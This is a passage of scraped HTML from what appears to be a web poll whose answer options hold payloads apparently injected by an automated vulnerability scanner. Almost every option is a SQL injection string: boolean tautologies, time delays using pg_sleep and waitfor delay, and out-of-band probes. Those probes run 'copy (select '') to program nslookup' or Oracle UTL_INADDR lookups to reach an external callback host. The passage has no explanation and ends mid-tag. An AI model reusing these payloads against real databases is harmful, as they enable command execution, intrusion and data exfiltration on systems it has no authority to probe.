</label></li><li data-aid="540"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="540" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+509-509-1=0+0+0+1 -- </label></li><li data-aid="539"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="539" name="answer_ids[]"><span class="dem__spot"></span> 268' </label></li><li data-aid="538"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="538" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7300.13015.f2e01.1.bxss.me </label></li><li data-aid="537"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="537" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7299.13015.f2e01.1.bxss.me' </label></li><li data-aid="536"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="536" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7297.13015.f2e01.1.bxss'||'.me')||' </label></li><li data-aid="535"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="535" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7295.13015.f2e01.1.bxss'||'.me') </label></li><li data-aid="534"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="534" name="answer_ids[]"><span class="dem__spot"></span> @@Enq37 </label></li><li data-aid="533"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="533" name="answer_ids[]"><span class="dem__spot"></span> MB2IaK3p'));select pg_sleep(3); -- </label></li><li data-aid="550"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="550" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7428.13015.cdc6f.1.bxss'||'.me') </label></li><li data-aid="552"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="552" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7433.13015.cdc6f.1.bxss.me' </label></li><li data-aid="616"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="616" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+55-55-1=0+0+0+1 or 'NnH5pK24'=' </label></li><li data-aid="563"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="563" name="answer_ids[]"><span class="dem__spot"></span> oJ1h6LOR');select pg_sleep(9); -- </label></li><li data-aid="571"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="571" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+24-24-1=0+0+0+1 -- </label></li><li data-aid="570"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="570" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+674-674-1=0+0+0+1 </label></li><li data-aid="569"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="569" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+855-855-1=0+0+0+1 -- </label></li><li data-aid="568"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="568" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7557.13015.522d1.1.bxss.me </label></li><li data-aid="567"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="567" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7555.13015.522d1.1.bxss.me' </label></li><li data-aid="566"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="566" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7553.13015.522d1.1.bxss'||'.me')||' </label></li><li data-aid="565"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="565" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7551.13015.522d1.1.bxss'||'.me') </label></li><li data-aid="564"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="564" name="answer_ids[]"><span class="dem__spot"></span> jfAGqltS'));select pg_sleep(9); -- </label></li><li data-aid="562"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="562" name="answer_ids[]"><span class="dem__spot"></span> xzWnYHnP';select pg_sleep(6); -- </label></li><li data-aid="553"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="553" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7436.13015.cdc6f.1.bxss.me </label></li><li data-aid="561"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="561" name="answer_ids[]"><span class="dem__spot"></span> @@dFpvS </label></li><li data-aid="560"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="560" name="answer_ids[]"><span class="dem__spot"></span> wqZzBFEw'; waitfor delay '0:0:6' -- </label></li><li data-aid="559"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="559" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+579-579-1=0+0+0+1 -- </label></li><li data-aid="558"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="558" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+750-750-1=0+0+0+1 or 'AXrMzo8H'=' </label></li><li data-aid="557"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="557" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+489-489-1=0+0+0+1 -- </label></li><li data-aid="556"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="556" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+531-531-1=0+0+0+1 </label></li><li data-aid="555"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="555" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+588-588-1=0+0+0+1 -- </label></li><li data-aid="554"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="554" name="answer_ids[]"><span class="dem__spot"></span> 576' </label></li><li data-aid="615"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="615" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+176-176-1=0+0+0+1 -- </label></li><li data-aid="618"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="618" name="answer_ids[]"><span class="dem__spot"></span> HBftna1h'; waitfor delay '0:0:9' -- </label></li><li data-aid="617"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="617" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+313-313-1=0+0+0+1 -- </label></li><li data-aid="672"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="672" name="answer_ids[]"><span class="dem__spot"></span> @@6HfrG </label></li><li data-aid="679"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="679" name="answer_ids[]"><span class="dem__spot"></span> xe2JWeKe';select pg_sleep(3); -- </label></li><li data-aid="678"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="678" name="answer_ids[]"><span class="dem__spot"></span> zzhVGaRR'; waitfor delay '0:0:9' -- </label></li><li data-aid="677"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="677" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+658-658-1=0+0+0+1 -- </label></li><li data-aid="676"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="676" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+786-786-1=0+0+0+1 or 'MM6QLgaM'=' </label></li><li data-aid="675"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="675" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+737-737-1=0+0+0+1 -- </label></li><li data-aid="674"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="674" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+121-121-1=0+0+0+1 </label></li><li data-aid="673"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="673" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+487-487-1=0+0+0+1 -- </label></li><li data-aid="671"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="671" name="answer_ids[]"><span class="dem__spot"></span> 653' </label></li><li data-aid="681"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="681" name="answer_ids[]"><span class="dem__spot"></span> 6nogMa8q'));select pg_sleep(6); -- </label></li><li data-aid="670"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="670" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8493.13015.a25db.1.bxss.me </label></li><li data-aid="669"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="669" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8490.13015.a25db.1.bxss.me' </label></li><li data-aid="668"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="668" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8489.13015.a25db.1.bxss'||'.me')||' </label></li><li data-aid="667"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="667" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8487.13015.a25db.1.bxss'||'.me') </label></li><li data-aid="666"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="666" name="answer_ids[]"><span class="dem__spot"></span> AqcSV4P2'));select pg_sleep(9); -- </label></li><li data-aid="665"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="665" name="answer_ids[]"><span class="dem__spot"></span> P2JCau8q');select pg_sleep(9); -- </label></li><li data-aid="664"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="664" name="answer_ids[]"><span class="dem__spot"></span> ExJEnYHA';select pg_sleep(9); -- </label></li><li data-aid="663"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="663" name="answer_ids[]"><span class="dem__spot"></span> 19OV1oE7'; waitfor delay '0:0:6' -- </label></li><li data-aid="680"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="680" name="answer_ids[]"><span class="dem__spot"></span> PSHXU9Dq');select pg_sleep(3); -- </label></li><li data-aid="682"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="682" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8623.13015.117f3.1.bxss'||'.me') </label></li><li data-aid="661"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="661" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+87-87-1=0+0+0+1 or 'dqha1Sw2'=' </label></li><li data-aid="693"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="693" name="answer_ids[]"><span class="dem__spot"></span> QAiFdDh0'; waitfor delay '0:0:6' -- </label></li><li data-aid="701"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="701" name="answer_ids[]"><span class="dem__spot"></span> 633' </label></li><li data-aid="700"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="700" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8809.13015.703aa.1.bxss.me </label></li><li data-aid="699"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="699" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8808.13015.703aa.1.bxss.me' </label></li><li data-aid="698"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="698" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8806.13015.703aa.1.bxss'||'.me')||' </label></li><li data-aid="697"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="697" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8804.13015.703aa.1.bxss'||'.me') </label></li><li data-aid="696"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="696" name="answer_ids[]"><span class="dem__spot"></span> A7ohmmwU'));select pg_sleep(3); -- </label></li><li data-aid="695"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="695" name="answer_ids[]"><span class="dem__spot"></span> pRgJb61C');select pg_sleep(9); -- </label></li><li data-aid="694"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="694" name="answer_ids[]"><span class="dem__spot"></span> ApWG39qL';select pg_sleep(9); -- </label></li><li data-aid="692"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="692" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+855-855-1=0+0+0+1 -- </label></li><li data-aid="683"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="683" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8625.13015.117f3.1.bxss'||'.me')||' </label></li><li data-aid="691"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="691" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+146-146-1=0+0+0+1 or '70plUyAe'=' </label></li><li data-aid="690"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="690" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+658-658-1=0+0+0+1 -- </label></li><li data-aid="689"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="689" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+680-680-1=0+0+0+1 </label></li><li data-aid="688"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="688" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+933-933-1=0+0+0+1 -- </label></li><li data-aid="687"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="687" name="answer_ids[]"><span class="dem__spot"></span> @@ngBGe </label></li><li data-aid="686"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="686" name="answer_ids[]"><span class="dem__spot"></span> 326' </label></li><li data-aid="685"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="685" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8628.13015.117f3.1.bxss.me </label></li><li data-aid="684"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="684" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8627.13015.117f3.1.bxss.me' </label></li><li data-aid="662"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="662" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+71-71-1=0+0+0+1 -- </label></li><li data-aid="660"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="660" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+144-144-1=0+0+0+1 -- </label></li><li data-aid="531"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="531" name="answer_ids[]"><span class="dem__spot"></span> FwDi3vFz';select pg_sleep(3); -- </label></li><li data-aid="628"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="628" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+475-475-1=0+0+0+1 -- </label></li><li data-aid="636"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="636" name="answer_ids[]"><span class="dem__spot"></span> vaTBAzPw'));select pg_sleep(9); -- </label></li><li data-aid="635"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="635" name="answer_ids[]"><span class="dem__spot"></span> Xyb8YUf1');select pg_sleep(9); -- </label></li><li data-aid="634"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="634" name="answer_ids[]"><span class="dem__spot"></span> wCCFoPnM';select pg_sleep(6); -- </label></li><li data-aid="633"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="633" name="answer_ids[]"><span class="dem__spot"></span> fYmhgJ1X'; waitfor delay '0:0:3' -- </label></li><li data-aid="632"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="632" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+146-146-1=0+0+0+1 -- </label></li><li data-aid="631"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="631" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+492-492-1=0+0+0+1 or 'btJzccrg'=' </label></li><li data-aid="630"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="630" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+532-532-1=0+0+0+1 -- </label></li><li data-aid="629"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="629" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+226-226-1=0+0+0+1 </label></li><li data-aid="627"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="627" name="answer_ids[]"><span class="dem__spot"></span> @@mjZec </label></li><li data-aid="638"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="638" name="answer_ids[]"><span class="dem__spot"></span> @@uUcju </label></li><li data-aid="626"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="626" name="answer_ids[]"><span class="dem__spot"></span> 708' </label></li><li data-aid="625"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="625" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8111.13015.49033.1.bxss.me </label></li><li data-aid="624"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="624" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8109.13015.49033.1.bxss.me' </label></li><li data-aid="623"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="623" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8108.13015.49033.1.bxss'||'.me')||' </label></li><li data-aid="622"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="622" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8105.13015.49033.1.bxss'||'.me') </label></li><li data-aid="621"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="621" name="answer_ids[]"><span class="dem__spot"></span> TiVZfpzI'));select pg_sleep(3); -- </label></li><li data-aid="620"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="620" name="answer_ids[]"><span class="dem__spot"></span> c10oe3LW');select pg_sleep(3); -- </label></li><li data-aid="619"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="619" name="answer_ids[]"><span class="dem__spot"></span> A2BzgUM5';select pg_sleep(9); -- </label></li><li data-aid="637"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="637" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8223.13015.f6bad.1.bxss'||'.me') </label></li><li data-aid="639"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="639" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8225.13015.f6bad.1.bxss'||'.me')||' </label></li><li data-aid="659"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="659" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+49-49-1=0+0+0+1 </label></li><li data-aid="650"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="650" name="answer_ids[]"><span class="dem__spot"></span> C9mjMii2');select pg_sleep(9); -- </label></li><li data-aid="658"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="658" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+210-210-1=0+0+0+1 -- </label></li><li data-aid="657"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="657" name="answer_ids[]"><span class="dem__spot"></span> @@Y6qJr </label></li><li data-aid="656"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="656" name="answer_ids[]"><span class="dem__spot"></span> 184' </label></li><li data-aid="655"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="655" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8346.13015.334ec.1.bxss.me </label></li><li data-aid="654"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="654" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8345.13015.334ec.1.bxss.me' </label></li><li data-aid="653"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="653" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8344.13015.334ec.1.bxss'||'.me')||' </label></li><li data-aid="652"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="652" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8343.13015.334ec.1.bxss'||'.me') </label></li><li data-aid="651"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="651" name="answer_ids[]"><span class="dem__spot"></span> RO8LcrBU'));select pg_sleep(3); -- </label></li><li data-aid="649"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="649" name="answer_ids[]"><span class="dem__spot"></span> BtcD70xU';select pg_sleep(9); -- </label></li><li data-aid="640"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="640" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8226.13015.f6bad.1.bxss.me' </label></li><li data-aid="648"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="648" name="answer_ids[]"><span class="dem__spot"></span> yA2gjMES'; waitfor delay '0:0:6' -- </label></li><li data-aid="647"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="647" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+876-876-1=0+0+0+1 -- </label></li><li data-aid="646"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="646" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+674-674-1=0+0+0+1 or 'uJyGH2Qx'=' </label></li><li data-aid="645"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="645" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+335-335-1=0+0+0+1 -- </label></li><li data-aid="644"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="644" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+840-840-1=0+0+0+1 </label></li><li data-aid="643"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="643" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+511-511-1=0+0+0+1 -- </label></li><li data-aid="642"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="642" name="answer_ids[]"><span class="dem__spot"></span> 620' </label></li><li data-aid="641"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="641" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8227.13015.f6bad.1.bxss.me </label></li><li data-aid="532"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="532" name="answer_ids[]"><span class="dem__spot"></span> wGRHNYej');select pg_sleep(3); -- </label></li><li data-aid="529"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="529" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+780-780-1=0+0+0+1 -- </label></li><li data-aid="530"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="530" name="answer_ids[]"><span class="dem__spot"></span> luVctTYU'; waitfor delay '0:0:9' -- </label></li><li data-aid="412"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="412" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+601-601-1=0+0+0+1 </label></li><li data-aid="419"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="419" name="answer_ids[]"><span class="dem__spot"></span> ht7rPAdb'));select pg_sleep(6); -- </label></li><li data-aid="418"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="418" name="answer_ids[]"><span class="dem__spot"></span> u8dz5r8A');select pg_sleep(3); -- </label></li><li data-aid="417"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="417" name="answer_ids[]"><span class="dem__spot"></span> WiK6YIIG';select pg_sleep(3); -- </label></li><li data-aid="416"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="416" name="answer_ids[]"><span class="dem__spot"></span> IaHviJ6d'; waitfor delay '0:0:3' -- </label></li><li data-aid="415"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="415" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+279-279-1=0+0+0+1 -- </label></li><li data-aid="414"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="414" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+907-907-1=0+0+0+1 or 'FQR7inVn'=' </label></li><li data-aid="413"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="413" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+293-293-1=0+0+0+1 -- </label></li><li data-aid="411"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="411" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+554-554-1=0+0+0+1 -- </label></li><li data-aid="421"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="421" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6382.13015.8517a.1.bxss'||'.me') </label></li><li data-aid="410"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="410" name="answer_ids[]"><span class="dem__spot"></span> @@aZj8j </label></li><li data-aid="409"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="409" name="answer_ids[]"><span class="dem__spot"></span> 70' </label></li><li data-aid="408"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="408" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6166.13015.1f99b.1.bxss.me </label></li><li data-aid="407"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="407" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6165.13015.1f99b.1.bxss.me' </label></li><li data-aid="406"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="406" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6164.13015.1f99b.1.bxss'||'.me')||' </label></li><li data-aid="405"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="405" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6163.13015.1f99b.1.bxss'||'.me') </label></li><li data-aid="404"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="404" name="answer_ids[]"><span class="dem__spot"></span> jFEjfE98'));select pg_sleep(6); -- </label></li><li data-aid="403"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="403" name="answer_ids[]"><span class="dem__spot"></span> WkQlR14C');select pg_sleep(3); -- </label></li><li data-aid="420"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="420" name="answer_ids[]"><span class="dem__spot"></span> @@izAxs </label></li><li data-aid="422"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="422" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6384.13015.8517a.1.bxss'||'.me')||' </label></li><li data-aid="401"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="401" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(9); -- </label></li><li data-aid="433"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="433" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(9); -- </label></li><li data-aid="441"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="441" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6502.13015.eca36.1.bxss.me </label></li><li data-aid="440"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="440" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6501.13015.eca36.1.bxss.me' </label></li><li data-aid="439"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="439" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6500.13015.eca36.1.bxss'||'.me')||' </label></li><li data-aid="438"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="438" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6499.13015.eca36.1.bxss'||'.me') </label></li><li data-aid="437"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="437" name="answer_ids[]"><span class="dem__spot"></span> @@4E2MK </label></li><li data-aid="436"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="436" name="answer_ids[]"><span class="dem__spot"></span> 8qqQ1hoL'));select pg_sleep(3); -- </label></li><li data-aid="435"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="435" name="answer_ids[]"><span class="dem__spot"></span> tPFHYxZK');select pg_sleep(9); -- </label></li><li data-aid="434"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="434" name="answer_ids[]"><span class="dem__spot"></span> PCupC93G';select pg_sleep(9); -- </label></li><li data-aid="432"> <label class="dem__radio_label"> <input 